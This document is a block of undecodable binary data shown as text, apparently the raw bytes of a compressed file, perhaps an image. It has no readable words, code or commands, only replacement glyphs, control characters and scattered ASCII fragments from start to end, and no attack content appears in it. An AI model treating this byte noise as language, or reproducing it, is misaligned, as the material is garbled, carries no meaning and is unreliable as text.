  ��` �j8���{�W`�gm�X�'��HW���y7a�!^5���FlG�_Y� ��( ��V~�+�jG$��f�ҵ*a<��F`5)\�[eYw�V�I��(�qI�Lh#�~W�3��ȗ}��=��u���e�W�Q�f#�vy�-h���^�P PPts�H<ubw�ÈVi���`5����b�����F���6FP�!p�Yl�x�R��'�Ù�2��n��$�7b:霜4�'~��pD�{ن2��) �(�90��fwG|�}ISfL.�����8`ڹ�f`b����0ʙe�����@�]	�j��s�z��-(���^�x�%&J��s�X�h
x�w�ٹ�J�Wp'Ђ[О���`��K��#��\Lh4|��<��٧bz���i� 8Bɧ���w��t"�Ȇ] t ��
�P��L�ɹiZ0�ٜ�4NZ���p��y{�W�*�^�/`�9"�h� tH3�/�\8�w#��8���	�8�|��?�YX�E���w���l�~���xɤ�Z���2Hb�t5�x���BC�b	g��i��9��٪j���Z�n|[�x�l橄�V8�f����*�8 ?kd�
{�`�wG�긚��Rp��@�s@�������HJ��y䡏��1a�s�
�{�I�˪��`�gz��|Q*pVF8�ꈿZ(@lA;�h@�3p�|z��'g�0h�/�l+��ǲ+�{ �ʤ@|����${;d��t�� G�{��I) �
�_�2k4��r@n�'ڒ�r�Y�	�(:��y��;��$��je�X��t����D�t%P�X�[{�� p��E3�:Q%k���'��lK�T��:��� p�3�[��tK�[�;�Ti����������{;����plz
ؘ'�������m�N@t��n��k��`�9)��D�Pb�=?&�[�욝ۺ���Y`�> b@Q�����)��:�.%lh`����Bۼe���j�ƈW1P#*k��� %��p�����걗g������%��i�5�_9����{����2��]`����rP�s?��%��a��{���q3�G��k�x��Wye��t۫"�{o`��k옠}٠?�n�{Wk�F�7�0b��3\��{�Op�j`;<>�Cq��@����FL��������B��xpH�`m��p\\��H�����'����7)�+l���X��-=~ss��k�c��\p�����`N����` �6��;�0T)<�x��������Z�q�m�t7��J�F�{�Z��'�5Y����<��$�F��Z0���O+���n{�Q����v�_ -P��* R�a����K�L���L�H�����J�,軠{���
�r ʢ0ʯ�ř�	�k����ʭ��$�re�t)����a��fp|�C0 CP�h��}Y��]���@SxJl\�P@�3���$��2I���p ���{������K����J��;Q��X)�K%[(�˛�9�Z�íz�pC-Y0�b��V0�X�ط0|�a��(��E�̈[���LK�h�ڲ��`ͱz� a����4\A�n�ڔ:��5͙1n<�2�f����\�j�G�˽\���/@���܎����>\ ��HC��w���MtD���x��ӥQ{���ː��� ����{�w�&Mۖ�Ҡ+�x��K�цM�-1��3�BaG
��l�z����+��ͧY@Ѝ}j �dp�n� :�O�aS��"͞���ɏ�إ���k썱�xА�ڭ-����ִ]��h�c��,L��x�¯��EI�z��K��?�<���]ЮZptP<,b8�O�t0@��=tC;�,Ϣvs��R0Ψ� �G��m�	��O��r`���M���ު�l���2Uw}���r{�d	��j��D��d��[`  2P^Yn�f�ÓMt�֔��en���j���ۘ�Z�6�^-
t>�O�缞��
��(m��/��"l�艓8HӪ�Fț��{H��٪�@��[�����W��~��,��p�t�~�*���b�bo~�hػ^���줻n�ю�����>����F��F��EA׺�� S#��������I�ӆ]����30�~���w�玶h �gn��k���4��wz�y~ ~�����W0�pP�~͵������D1
?G�C�;�*��Ǧ���:�A-ԍP��{�Y�T�C��r��a.�g~���ߋ�h���8�����e��;��M>_�X��`	��"$�"���N5�|��q#S<���{����˚��� ��b/ |�����*e>�E��ͻ)U� Eq@hx�\�yl罎���yL�a|A���h�r������� ����ܤl`p��cp�������	����.�f��o�Z�������.�LLt2m������k�0��w��Y�H�yR���eW ��ơ�+T�L�0CA \Ƞ�>�>�	��I�����O�A�LB3	�. ���`gOj(���/���c�� �dy1�S	J��0`���4V�r�"(3ؠ��@[�mQ�@��]%5h8v��F�S��e�[7�4��q�'��||�QB��x�P"�+( ��۱�i�/U���r5k�5O6Y�����,"�&��H� ��*U�H��<�V,�q?�(B��Pq�Z�'N�%o7�^t3�R�b��3�y�d�![����Cк��6r�$Qs���t��h�M	� � ����7���C��*�3�[�9���ʫꬨ
��`@�+�h���P��%�8 !"��>��B �$���r�?���=�A�2�ȅ�t�G{ l�5�̄mB>2�p��j�1�!��j`��r��4{�9͘h)+�����>x��oD	����м�P�J ��J$�L2PR+�,�,&�L��jO36*@��l�#Beb�5������8j��\�N<�j�� �J4U=Q�"����D;kƭxPh��ؒ���Pˀ��J�4�[@�J&�,�TT�rʃ��׿��(�,�Յ��5�]4֦�G�~�n���➕ �*��J䭠3����!t1��<��C�LK� )TQ�g�pqƦ���,N-ci��mڏUO��7���l(�֜rZ��(�5�^�������6M5-����;�;#Ħ��{0���B;M�c�̀����pc�ܸ,E
u7�E�Ig���5��t>:J�耷D|�}B�(6k�V�m�մ�=J{��Fs͉m���薻�T��c�J �E�+R&�)/�K���bܶ�]�#6�U���0��N��HT����2���*E�C���u����v�]JzD�a�f��ۈ27� V#XNǐ�<	d�s~�̊f ���BA��#�qy�{v`��$� ��E�X�C�VAB����O��>�a����� ��hs���NM��
�6celxs�H�BԱy�  ��I�&8�EP���ǃ�!.)��(��.�S��e���ќ���*���6�`���8@`A&g��&�5�(n���Q���YR��ߢ���L�)C���&'�qgN�KY��� 	1ɣs�%f��3	�a}$C/��iM����qi��A^��j�%J"lz��kpW&br��S��'��,����� �F���-�bBN���)�n8�����
lpBCoL飘f[�a�/��W6��$Ѝn��T��B-z����(���z��Q���Ҷ6+�'���'���bH�D6����O�|Zf��|�����Kx��J,�䬨���ĝoJ�\4�T�c�ج�I�q�n�
=�^�6\5��c�ՙ"��*��/:9z�8e�s8	Ȩ�O~���/Ȟ�09�I��s��x�#�c�&�x��s�[m��:R؞έ%�@C+�n3<-)�Ԡ-M�}��D�&��#���xj�-=���Q�f���,�J������z�!��Fl�*��t���Ɨ�L�_l�G[�Qj���$��@��4^��MDLM��Oe�+O �j�2%��K$�Lm:J�,ȅ�`��  []@X-�I��4	�M;�V� `�U��Ie{�l��~�BH2޲��y��*� �Fp���lML\�����n�)�$l5����[�p�O�L�����4
ù�!�`",`X�3z�{;��@�km�߀c2ms'�1J~d���I2H`��%[S��b�&�r�ɍ`i��Z�����*��Va����b���-Ζ�� ؀�<����󟷺�B��K�cYO����Gh��X~KJ���ȘK����	��s����:l�
�|��y�&q�d��Wb׈��Xf�eh����4,�)Ї ��b�x�=���8�1jUR������U*R�&���?K3��N֚4���Q��6ۨ��D��(��
Z�T��H�!<�7�x^�9� ��\Sw1����bHd�ד�$(�k�oŦ��S��x768���vp31�T�9qN���m*���/f��k�N��mĤv�x ��P���c @�>;u��	'��q���)�^OG�����'�o��"4a|+'�	�������#lf��s7�Kh���|�5#�
B3�c"��+`�7��q �)��n�Uc�Z/��A�$�+���/dz�hj�h�6��<���Q9��@O���K�0@ ���Y hoâ����j���{��c�(��q�?	���{p:����<��t�s�Av1��c����C)��I�� *5�?�Ӎ�  �����$�=��;�8��Z@o��:1�������X�&�@�Ж�X�y*��4�����c���XA��0y�+��?2�z��������ɕR;5
P �#8�K��ٙ�܃C�R�)3�I����X���t:�@) ��*�)�ڊS�7,0��AXC|8	��3��d.�����<��=2����� �D�� �;"\2F�)���8�LB���=�CFD
9�2��5 ���;`�-|�A�@��Y�
z�10�[(�{��:�2�����3��c.�����I �(Hu�/��C h��)	�	M!�ll�fܴ��;�hԤgt�R�H�+|���\384���Q|�"EQ����GW�|�G|x�(�h,��B���Gc��]�C!3H`F��+��<F�QF�1M���bB��JԸ�\����т� TGZ���0�6�BZk��P�� ��x�:�ɜ\AS�TB0��X�t?�,L�C�*�|�����H����Ⱥ�=��ȂQ8'rJeB���z��(ɧx�����
��,H	�m�v��qt. ��5�镾
J�)��H4�gB���!R�+��3ƧT� \Ʃ�-���\ j����ʫ̉�4�<�)��Ϥ�P��:�%� ��h�'3��D�{�h���G�K�l�|L��A �M�4���,���C�+2`c��l�e���'�Ӏqb»#����ӻ�#O���,��<� x�1�
��0��11|���٤K �2P���G��8 ��P��*L()��

� � 
�|��B��N�����J��Г�+�X-*%�:Q��3iq X�~Z%&�'��QeH$	��|�Sz��!��I+P(T8d*`?#�?-�̶7��|RC���BD�B	�J�"���#������P��P�*��$Ѻy��D��=�y�7�L�8E)�ԃ=�M<�G���*�Ԛ��c�� [��Wj�T�#5L?0��PHU�`2�C	�d���<R�J�"��HM	&xS�C|J%>q��c�2��� ep[EC|�S �: 2�ξ4ТLV�0Lem�z��Vj������H_�%���c�MU�KC��FX�=Y�Tr�,���'�Ԗ�U\��C �; %��T{4��Q9�e=Xg�<c؎$��;�ۣL>��9�U����;I{E�:(�	�&�b���|�Mw��)�I�����4�Y�-�EX3�heN�J.��J��H��Lh�p�X�y9rb	��*|P<Qɓ3eϩ}��%�蔀�{�זEC][Z|�r�K]\���2a��C�()-h�$��m27�P�Jr�ȊݣP�J���0ף���=I�̊�Y{\��ZB����Z��Zz�b*����uA���m�`lւe�r������d��0葝`9g�)��D���p�k9̼Xx�;i��-�q\�'�6�m2����B����;5��<����ب��:|����y�&��-��'T] ��{;p��L]�%�^���<{�vƄ)���]����	H�^��Z��5���\�~����	&2T�%H�UT��ك���u�a�����H��ݭ���"�1�o�������x�@�<�Z��w}A� ��>I�!�:�k`1b�4�ᔍjb~��'�Ə���RcX��^Dg<a�<�#v�����"�M+�� ��Ǧ5����u����a�]Qh9FC��5�a�1	�w��~� ��`Cڊ3#��4���3��-F)�J6ڇ�=P*Բ4P � �Ŀ ��-)���	ؑ5[�1+��W�c!A�ٳ���Jb�+q6�B槱J�#m��H�����G��G�6K�?�PZj�,�Z�8OV���Q��{52 YY��
����.����O=�M���{`�N��P� ��/ر�)$>�0���[���Y���Mj�BҸ[�����b,��d�^��	�	�j�8�h!q����ؼ��a��Z&f�sLY����<��)�gyF���xͰ�6J�9���u����� ���v�Ҁf�ͳ��ߝ��j����A�9�;Sé�^k�Y,_�O{Mk�^k�\��)��/�N�{f])�1g5"���C,0"��$�F�@%'���B�V xh�޸j�"0��pVer޷�	H0pe[U��e$��������哐i�p����<�P`�ｶ0��Q����J�����0�΂il���/��܂4��6�nU��8.�n�n<ngƜY��\�����ⶰ�2��6MW5��Z���&�/�8�8ǔ��ɚ��ʉh0�c[a����
� B8����3qq�eߞVf)��d��=�t	���<(*������&��eq�HGn,��W�mm��u�(�&h�bN�c�bT��X���j��p��� so�Io��ho�uM�Ճ���o���tJ�l^�c�~�s�,���=�rTB��
�2`�Z	�c&�� 
%���E�̺�j  $���g�vK��V������<�q$(K�1/��F�4O4_uC1%���AA��u{m G`cUM�}�,��s'�P�P�� �p2#� �$��C�7�����yx ��H�v^Zo~��L�����N�Yڥ�_��ì�!�O� I�7o���;�w>��X��XΛ�=I{�)H"��t
� ar�J��5x��GX��x���	��|N$������x'�h����p�by�7��&��ٙ/Ͷٓ^��}
];�]�����DF����C�М�-Qv�j x/�{R��|�p:&�,�#��V�L�z�w����^�]N�4.�ϖ@��y�O���Zv��X>��l��	�s���&�����>t9�� ��3��G"'�|R��qNqL��e�m������|���]F,1{o4}�ծ���?`���9����ڵ��c�btk.e �ˈ�"Y���JI�x�tb���(' Da��0��R�"F�S2^�h���,dx� �V��h�������M.:w��)@�1V��(JT��!�~l�t�R�J�ZuB�	U�:]�a@��Z0�E��8eI��I.6Y��@�0TB@)�f�+T�8�"a��1W�l\� A)R�$lh9Yĉ=9r9e�F�H�vq2%�.u�\�5��ܤ}�L|zyAѬC���j*T�G��I �֭_����ulY7mX`�;\�1�+���H�|D��S0j+n��1d�'��o�ـ�=�h!�ՙ\��wJ(������A� ��֓Q�UQT娱ՇV�Uq���ǉ�9�Y��ue�u�y`�<��	J|G^�#�� �,�� vb��&l�D��=�s	dT �H�B���`J
�d͆�`bx�G�EGbOY&�Rg���V-�yUXP�Yj�@u���veQ� }�H�w@�8�IıLo�y�[W�$�}�Q)[B�ƈ`\z��
�w����&%em���m��AQ?1�ЕXFTƈY͹'�H��8� �N�UC%Yk�%iw�����A�_��/|1jOF���V���Vh"-��d6!3ɶ�M��&�X���D�(dPc%X�L�Ũ��eԉ�CBQbh��tMY�T����Nv0����hB�2�n��Ag��l��S���[���K��5u\a
9d��'�Q��ml
���_0To�� �FQ|l�QB���
�B�x�����!��W�>��`1Bo?C�ڭ�A�&�x,te�N�[�hR�*&�fҋj�`v��O80�"��ʹ~8�b��͚ :�`��p��b�~��!����EiΚ���-7°Xьi/9����p��ҁ�_�Gi%<0�^�km����[-�o��U9���1�� �P �������8`��.�`c� �`3��IR ǽ��{ҌP���V5�U�3�40��imBSZSNt�3��038������KD"�N��5��0w0�B���_-��,Y���� R���z��r�q�;���u4�EK�z
 �\C��4���򓶰�p�����f,��Xas�w���#�d��<�Ɋ�[ ��U��AZȕ3QZ R@j�����uK��O<0����_Mx�h>�/�ر���O��7�0�n��aT�#2�/RH�d1)�č��X�A����	>I�Ќ�;g�"`+�LF��ͺdy8�K.�)�[@��a%E�al��N��	7���7�Qd�UT�!����!��Wp	m2�kb�9&�d�¢�tq1�, N*R�R�+ӃΤ���|u��Ԁ���-�A�i(p�џQ:X;y dh�M%�$�c&3(䲔a�@T�\] c�����hsx�+5�e��L8��8Ԁ:`�\J+����bE�ʃ�6U ��E�h�Qͧ���y��M�׀R��b��T�B�&��j��Xeq���@=�u�kC��q,e{�GK�'?Π�g`K�r�E�k���D���9.�R�3�WNcu����_�/p͂Z�қ��Fu0WE�.&�!6bq�U׵V��w�ժ}� ת��S�A����ٖlf�f%���$�����c�r�4�<g� �A&��6B� ��$z��U�7c�u9�twh�e�\������pC#Ћ�F��S}�k_��7��r,a� l��z��M�3��9op�#뫛�V�9���Ya�!6�6�bS\� Ӱ ��='�L|�O/�@qH\��X=��P��\����0�52�MKAM�,D!�M$��.�+�F�#�Z��x5~]ыtȢ��ƭ���]�Z˾p3�������K@�i@f�-.u���<ʛ��d3b�UPv`�s�X��-OF��4Vp�=Ԁ�.v�S�Iyo`+��0A}�Bߖ�4	<]dX|#؄�ex�b�5�kx��øx�{1��w���8ȭ���c^6X5m�eH��.O��jG[�s΍+���t��ӧ�JO�mp���=87Нnu:u�H��hT����-8ac���'T�ﰫ"���&�Q	XW��x�_]���b�0<Qk�S���;6Xxl����0�?��pC1�x�a�����Wn0��f���Ut��-�}ex�� :(��z�D+Zuw���/�ЂV@J|{��1�G
Ή�}���&8��Wlb��w~�1�ȟ��ϯ���	Op����%.!~�C�����A�x���
ef�;�|��C�Y��G�m!)��́y�^���U�&�C.�(�ޞy��]bɞ�@�@�9]�UZL��U�i�)_�A$�	�$l�	�
��m0xB%C�M��<X���' Cz�Gp*!��a߹D7�į���=\�0�B�� ڹĬY�K4�oIQ��@��\,�+|%Ƞ0��(��/�a�C����1�@�M��["���^➉}&d]�C� $�!.�*�B$D0@�#F�"� ک�%��� 0�B'�4�".�")�4�"*��%������ܖ�ϭ]�+p	&�+h��� ���L�+(a7��]%��'$�)`�)�. ]�]@0H`V`�� ���� �^`�,`�

�*�#���G�B#��)��K�B'���>�"f�N">��(�@>�&�A��$�"���%,dSȢ�-�=`.~�+�D%��~��|��@���,l\~�*^*tb$�.��.@#J#�MC0l9ec�B�[��^�G�!�0|0��<.%S��=:e*D�TF�R6�"R�?d@d-�G$�AN�X�XN�C���mٗU���*�c<��Gd�F���D��Z����$%����b*"�.f)@�48�3J�4�2�!(CJ�X�� ee��d];"%�|�TJ�%h.$h�fiR�/��$��'�fWւ$��$L�lj�lJ�K��n>�Cڃ��ZS���¥j
��Q����`T�Y_$�D(*�=h�KX�)l<��a�BKb�K�B5,�M��Q݅� |D��
�.�0$eo�C6|D-��~:�:��i�cjF�?҂�҂%$��.���}.�����9��C7ރ�:��%�Z�9'��Z��}� $~"v�f?�C'�C'p�wB�a�d4�B5LZ�5Y�8�O�`��X�K`�-l�"�c���m��f��g��cT�B?L)�V��^)�^)=���Uh�*�C���*\��6�½�sZ䑮�?�BW�eo��3�拶�aʨbF�םġ��Ə�h9��9i�&����T�b-,*�>hC� �Z[�ߢ�
΂���r��$~DT~£~=<h��*8De't�w�d�e�2�����r�`�-("0�B*�B��=�B&����.�Y�'+f��
Nߧ�]?~fTFj? (��(��

C��j}y�V(�Gp��B=2+��gA�&�2�k�}CR�$�Ãj�S��K��1,���/�`��k���U�`��({��Z��a>(���nnl��X���BjB�>�����ij��'��80���:� ��*o�ظ	g~D) ��*j���riZ�ڳ.�Y^'4� �,佃�%�.�%����f��n-=PB͢�,,��C�@�����G��fh6,i����.�Z��Mj�j)��,H�Ԓ�.�:�m��B��]��U��'�$!l�7T�7�B)l�^.���K����f���"%�dő^���'6�c���D��{��x#2����n�B1J�G�)oB���&����="�:$-'زn����n�R 2�7x�4x'�oo�����< c�-�<0+*p�u_�jo���".�-���X X�GP�68d�j/��&�-*��Id22m��jA! �]q��G$�#� ��e�&��G��"��N�'��n�����J.���-�B���'�&Xs(�%ߟ*��1C�jTC/$�q�҂����H������o��gv��Zb���S	 "��BR���W���Ʀ�Z�Ƒ$�氢�ީp�p_< ک��g=�/{���<�o�$�e.��[�z�!�m���U���&Y�a@O�Gp�Gpp��S�c\ s�g(_�	��֫���K���ά������"�[�" 2Xo�Ck���ɂ&+��0S���i&�"o�:�.�b�W��U-_�-2 /0ko(n\�� (��1������+T��;��K��44���l_�BJ���n_(,�q���*m��S�#�:�wzgb&fK��WMa� �2"h�G�0�01?_.�FB%a'n�(*�2͒����KNC4δԆ�º>�M�6�Ck�.{�چ4�t�z�#~�Ɩ,:��~��G��G�L��7�B5�����o���,d���35#s(�`k�r��)�1�v忮U?��.����} O�`ka�5?)��a_�;���A'��L�uy��m��1�Gڄ`���>/v�R'(F%�^.H'*]KC#&�-6#�j�.�)p���Gz	�-{�KxC���:�1��9/�'D�E� L_�V��5�۶�A�4�z	v�d� ܯ=�����o�����&�5�24���+ĨUcu4V��>7t{��gvO�Ca_rw�pi�6U.$<v�.\r4�[��(Dw�}/xD��B~��wQ��~~�3o'<�CzKcW۳;mA��ւ�4"X2&Gx���
k����\��}�4�<��.p&p]f��_�W�[7v/d'��8"Ǧ��5�:)h����j��ez�{]��9�m�.��F���8�"�B���m�,[�w��K2�oC��gnXJB~-��kw��DSk|[�{]H`�7Q3yО�о�W26�:�f�|���~I�"��n{ql:�i�1�o��@��l����.��$$����ou�F��oQ2p�f�"s�;$��#R���'����B���9�gcDԸ��_�vC9G�b+,Wg�.�#"5����z�����9��ېy���By������#>^;�"�A�4��,]�BNb�b_�K���F����D�쁯��Ig��%o,�'���*�C���q(�+i
d$>��o��bod���邧�+||�
G�#�O��Ļ.j��*��<pS�}o��2)��G�b(X���]�� -� 9�B��(�.��s�7Y5<h$�4|=�6�/=h�}�c����艢诓;�*�v_#%���$"'�6��՗�͝�� 9�c�"(��+��֩⿦����[6f����KG@{���i+�jh�<Λ)�.d�hK��νޭ���(p_R�����}�-��]_�G��w��k�w?�i'<�+���S�������[�}o�w�¼�&��=T����&�4$��ԃb����Z뿾>�#r�"��,�z�*��&��&�#[��hD�OvJe��S�Z�rX
�.]�L������2�J�+H*0�^J�+Y�t�Ҟ�i�J��+��U�xn���(�Ba��uަJK#E���S(OS�R�5�j/�X��R���k�M>�r3�cȡ�!]�v�R����vX*���2�M�͆!J�X�"("���6`���R[�ʕ�U�қ.H�H��%�k��e���a��ruu�հ�ZO�4��ѡBAF).t۶��&M*W�[aMu��d}��]� NY
�ʈ�)"�Q13�=N&��$K�S
aМ���Ȫ!�_Ma�Чߌ9P5��[�F�{k��dYIB�n�� ����;D�A�D���(��,(7F jE�6ik���K@�x�sm�G��d�\�(�"`I�"����D�2��3��a��,�AF�,�A����	D9����3�\�䖁��JR�j�aT�G+xpŏ'n+#W�ADOP�#45�D-�B1E7R��a)�7H8�t<]0Q�O+�"��"�A��$8�2��/%0#�s�L���
��B��%L2�2T��<����#��t�juÓ%?�8��>S*� nJט7�@tQ��]W�ۅÖG���zm���d11&LL��EHS�L�!�����[��2X$�,VY�1ɾ)U:&�_=�8c�~5L����Ҕbݖ���+��y�F��m[m��vgn� fJP�Pv�e�Y(�FsA��t�4I�w=L NX��OM�H�Yu!.p�����T'�d��.���;J�j]�>P�PY�{�F锞5�i�q����#%�%�[�%���1�\sg�v�U9j a��I7��8ӚP�hl#/p���;v�B�#s;n��Ҥ���xV�0�{�0��a��O�\�i(�����
&����8�<�8�e�5wL���w9��a聁�U��� p����Ͻa��_ F6��H�s������J*)@e��{�K��\V��0�q���7���|�X�X�B�P}
�_�����Ր1���Ɩ�0��}h��q�~*[���D'�x�W:���[ �(3�a4a�~�����4Tc��F�Q�� Ҷ$�P��k���V�q�z���xD�`qx�"Ip����s$�:��,�	U"�M���:�A{��4�Д���*Y��=���#$ �(�A�1��#A"�3�F:с.�$[�={�+�S\�����0~�{��4��*!0�h�!����К����8�Wڒ���+�N�A�R��/��aR1�$2[f�.&#_��3Mh�j������8[i�<>4����-)
ȍ�r�H��x�8ї����.�L��z�̠��P�BS�܊� pDq���	��(�	��E����^�G��r��t�{P5�Ύ��#�*|8�2�ӊ�t¢Z
�P�PM��?V^�Uf]gY��N"�u%FmkJ�ZWV!qtQ��T�jRI�p���D�җvk� !tW�ݱ��iU�d�ZW V����+�Y��r��_@  !� x ,  	 � �  � �H����*<�d�#J�H��ŋ+*)@0IƏ C�IҢ�0S� )ɲ�˗0���͛8z�93%J$J�TB3�ѣH:f�P�E�J�JU�J�Q�V��dЉ@�:�ڵ�Y�HlB��ٷpj���Ğq��%hb���.((m;v�a�*GT+0Å�g�����x�Ƅʗ��D<~�Y��62�e���ExgЌ�!ǅ�9����s��D�&NA���|`W��d�Lh�8l��r  �ql���$���Hx(P���ۄ�˷x�E}�Gt7�˘��Tt1�y���w�IW�6h��1ܶ���d�X1B� ���	�ir-Qa�
TC�!搐~A�[��@�0��D.L�D�It�G!gY��y��^�! B4���x�q��L�'� bH)�B��VQ]f(Ôx0��-d�F�ɹ��B����A��٠8|q�F�9ߘ8�(�lȓ����B3,��Sh
TD���
!�0�o�=�b��ƅP��*
�~�t]6b��	�µ��R��+�~���:��r�
�k�5HJ�F��YvE;����Ѻ
������V�cp+���z�D&�%��A�T�/�I�
��,U�&�F�g%=H�+��4�D�:F�x�r n$��V�X)���*��Λ�M�����p�v�{�?��}1��1� A\AAht������F�������n��*1q*���ՓA�ÞI]�`�w4�Y�tڇ�aD�c�msxD���p{�fED�n�r�ؑ��@zê8���5�٥��@?9��_��ƈk>�������eE �Ts�zUqQ��.{L�r<;\�.�7�6����������>c<es'�|k�<>E/�^�������DA�w_V)�8���;<��@�_�=!�������U1��_W� 	��L���:���k��;@p+���M��vʂl��7X� ',!L:0�0')|!LD�Bڄ�6��#reH �a����,�/D,	�ė���P�"�ೃP�  
b�x�$9��Ə`�DQΤb �0�,]8�@5�<��I	�9����S�Xt+$H�'@Ș��(.p!wj���ӗ�\�>(�	�7�	��
m2 ۔1x��Q�̘s����9���-X��-������D�/)'J����b,� �P�L����_
�̊�@�(�7P&�?b��ȄT1;U ��0�5�?8����lj��_A���b��d�
6�� EaL��S��@ǃ
�R7<�U��S~����@�fK��` V� /�f ��5��F�QmN�lͤ��\4�x���0J�!�����$��'�]vX*����}"( 0���l���Imf��da��#�K�:%6_�"A�9����]�qAސ4.�S/O�@N�U�d�M-y�ؾE2��t#h?�`�]If��/ψ˹jt���BF�ƅ�(�Z�eXd"�\e��N�H���t��D���sY�I�7����3o���&`��-AΜ2I �`�]k�rs���~+%:��S�J%�Q	��� pXn,h��i�3�n\SzR���@�1�,BD^�ba�|v'mN)��m+D���ƭJ$�`�p��N,p9Έ����j�K��b/�X00�	<�"9���,	҈.tlc�]��	�A�s�S�"#f�A 1atw2'�(��>2@��Z� ؇�b"��(�S�`��=3;�)�,�#�2H� +
<��� ��DA�1�w$��
@�����x��DV!d�z %~�,<�S`�;��Cw"̣ z9�@B�i`�"��nF<Q��|� `2�1E"�Z���DD ����Ӡ��*V�
"$��,DMLb	�u'R�]�� �\dႋO�z �Є��	Fâct%�+�H�!�H?�<,{�x�EA��6�2.��D�y�iy�j�l�R��"�~7AJ��{6�n�k^ޚP��'Ƅ*𠊍ѯ��/2��P|����o���K���'�&�<o�����x�-B���n��i�wf�@��-��Ax��6�x�x�@H]�����|���2B$�tFŒ2߁H���.�JL� �F�A���y ����#�����{'9��~������E������<���O�"����/��g�B�Q��H<O�s~�a��	Ry!z:ȫ������Ю��@��Z�\�u�6�Q?������[���{'W���OpKP��y;���g���������vc_���dM/}�>o��l�]�Z�H/E�!����z ���f{� ��	(��x�`ưqx sQ���a
(�0i��qx`����݁][vjX$PKU����g��x 2�u�d&!�a&��5XD-5_�bQ4;�wM%*6䂄5�SQ44M��bP�w<�� G8�. �X��񄪁.fBbEZS��|<�}��R�j�g !� � ,    � �  � p�CD�~"����Ç�!@aɔ$dܨ�c��X����2� ��%(�t!3&�h޴��_>@��*R�A���I�;�9����A-(8؃�חD����?�ʞ]��O
�p׾Eh�]�]t��`OC��B���*n��#��%�lɲ&�-�4�s�N���~�����FM/mQ�)T��(\���ۉ�&Q7�Y�l�
?8�l�=\���9A�#$b�Èk�贻��#��D�˃�iƼ��������������O�ޜ�*{�a�&�nvU�oƵ\Os��AY=H�\s{5�_F�1`��v1��d�E��K/��f1m�h�%R����~�%�j8{X8�����H��7q
�Et2T _A)���E�5�w���D�%Ŕ�h��N�Q �G>�7_UY��ZTX%Ux�)��_]�[�F��dעBg�C�p!����UI#V��^j���)��=`��g����X�W�@���g}�y'�G� Bn�$ ��Tݑ��d?�6ʜD�6+a^y��Q�e:���u���J�W�J���[{7$�OH�j�PW��y�꩏]��+��z�,�!h�p�"(!C=��KEH�
���%���k=�D�+ʴ�au�"U\�B]
/��=%�J�JL/�cث�4,B
�EV�}(zV�fE��tF�8m��f���_~���d�d�L���Y��{TPE��w��Vm��\ZO*C���4�l3p
�l�n���������(&�"Ö�4��M q≯;���jl�J�X�pV
�����i�8�*dI��`+&�V���E��o���:ϋ�A��=I�_�m�I1N����a����y�Az4M�S�nr:z$ӷ��8J�uP�\U�Y���B�����|��WI	�F7g$�.�I&���M��B��\f])����<��d��ޥ6W2�Ĩ(?]�V碱�F} �����ER�#kĄ��y.�!f,�B��Gq����s1���%uBb��u�-^(�Ӎ�2�քo|�b�l�����W����(�-`(����B�pg	0�ƞ����ǆ�S! ��:/2���p�6}LVCI��Z�*����)W?T@Ś�惐����XrQa|Գ
�?��k(��4]q8�_�X@�`f���VRv�Y�0^6*�7�uK%URf���bJ��z{�nW%ܩ�%-<F4p���Ҕ6� �P�xO �U���w<	s��iU䂱�Ogu6Y9�C{��~�H
��~��@�F��P.C��@.N�#D8QCp0\���,���<�$g��U�b��n�[%�&NZ�ϖ�,����j>'����O$Ó~4(��̘�<�ZՠJڅ9�"c���p �b��� B��hK�J�\ S�
��Y����w%�̻Jӑ��FZՒS���i��1W )j��o�O��3�u�֌��<�=�@k�l�J�HUMZe�d�P�ѱ�%e%J����Ʋ#�a�R�X�`6&s�b2���pO�a�"q# c�k,\R ��t��}(wT��(@��ld�JQ��r�,��s�Yi�F���d�4�U�R����"g�[�*�YR����n0nD����x�	e8s��ud���K]�.���lX�]�� P �N��!�%eO�3ғ��v5D�S%��Dil�h9�~�l
��#{;$�X��$��9��E�� �F4��\x��}.�)+e�B�B���aƵ�����N�۱� 5�[�rHZ�r��X)Dr��U�ؽA���[��0Ĺ ��Q��0�`b�0��7w�Ϭp��@�Jc�P�	�Go������RF��9420 G�\��󘦷�	���b1�t�/����a�K��\���Nv.	����B��p�G�2P{�>X��3V2qZ��+/V6:��Ȝ2��S���ktEm(.�$[��{��]t�����9A�0�D(#	Nvt`U��@l�h�}mkSے�4+Yy�S��q�F�/W��9��o��yp�
T�5�R�˿:զb��"o{З-u-ı$>��1S^ =��FT��1��\ʹ���I���X�:�܃�B���O�
Gn�O��z5����f�\����lT(W�Q�#c7�/��ynm������7�G
�whb+Y�IHx��nU�#��N�8�/\�cA�nX6N�+��<eO�����Ģ*oz�.wx�P`x�Å1^M���+�^��g�́�G�<��I�K� 
K}�]�թ����^����:�*k��8�N[�I���Fv�ז�>�+�ӥl2���vޣB8�o����6>j1q70q�@t1QMF�|&�8��t�'�gw��]nWi��' ��u��U�E~�w8�Gxԁy�r(�L b��g[�[@ Y�e�}G`t-�":|�D$Y�>5�v�,�h0$^m�|hl�mVy��Ҧ�G�݇u��DV5'@̓z��%)�F {U�yfX{9��'`8�`�e�O� �&����[�&T�R5�r"(p'G��a��x�)�a��]���+ d8{Xw��hh?kfohj���}�Jt��7�]X���L%pއa3�  �?�p(�"��:�VE�%3Te!�A  F r'w&B)2C�Ɖ@�@�i�� ��dx�u�Pmg�qUzx�qjvS��-!�F0dQv������G�  _P�L�el �t�pm��Pi��m�:��+(��x���H��^�3C2�T��v Yn�u=� r���Ove܇������6�;� k�k�8�W����l7�$9�s�ƨe��_pq�� r ��Gi�fQ�s��"���h���~ؖLPN�XtK�\M���y�Y@�:����y�x��h� �w)��j�S�.�%�v�V��W��H�S�opq8h��Z�:ЃG|9}u�"?T���Z�+0�w&I�~�!�w�vh�]v`0e1���Fm�((P�������U~��z�up�?t8a�Yi�H{pT��Tp�V� V 	0@�WWW��q�Q�y_�7��d4h��9�8@6db��Fۦ\.p�t+G��E��p��ٓ>��3��HiA���1w�Hq
i{�	L0w�I�^P�m 
\0�&��YifJWS�ڨ��YeQ0��	ٟP�_R&�@��"ݥz1��}��h���pju�Ɯ���8g�"���]���"2k+�pPIi%�}�(�R  z�rZ��Z�����z�gt�$9�h��()Z��z(����N�s�� 
�����D ��
